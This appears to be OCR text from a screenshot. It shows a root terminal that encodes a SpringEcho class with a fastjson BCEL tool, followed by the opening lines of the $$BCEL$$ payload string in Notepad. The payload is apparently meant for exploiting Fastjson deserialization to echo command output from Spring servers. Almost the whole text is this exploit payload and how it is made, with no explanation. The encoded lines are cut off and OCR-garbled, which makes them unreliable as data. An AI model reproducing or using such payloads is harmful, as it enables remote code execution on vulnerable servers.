 1 Ubuntu
root@ubuntu:/home/ubuntu/Desktop# java -jar fastjson-BCELCode.jar -e SpringEcho.class
BCEL encoding is successful and saved to SpringEcho.txt
root@ubuntu:/home/ubuntu/Desktop#
SpringEcho.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH27$c3$m
$b1$ef$f7$c3$be$ec$a6$df$d7u$X$ae$ddD$bf$f6$d3$af$eb$$$ba$ea$b
$3f$3e$Ap$l$df$aaHbX$c5$IF$a5x$9e$e3$a8$8a$Xp$8ccL$c1$8b$w$U$e
$c2qVE$k$e7Tt$e2$3c$c7$F$b9$cep$bc$ca1$cbqQ$G$bb$c4qY$c1$V$V
$86$c4$a8$e5X$c1Q$86$d6$f4$c0$F$86X$ce$9d$T$M$j$93$96$p$a6$x
$94$ac$C$9b$fc2$a8y$b7$e2$99$e2$84$r$z$3b$f2e$cfr$W$c6$cd$a2$9
$89$eb$ae$b7$94$b9$$$K$Z$d3u$C$b1$Sd$3cq$ad$o$fc$ms6$5cs$a1z
$85I$ce6$7c_C$F$cb$M$9b$d7$d4$a7$L$8b$c2$M$a8$O$N$d7$b1$c2p
$92$f1C$db5$lup$92$c03$9e$V$I$aa$eb$86$ccto$b3A1$I$ca$99$J$S$c
$efhx$X$ef$d1$e5$cc$c9i$N$ef$e3$D$86$96$acI$b0l$c1r$b2$7e$91$8e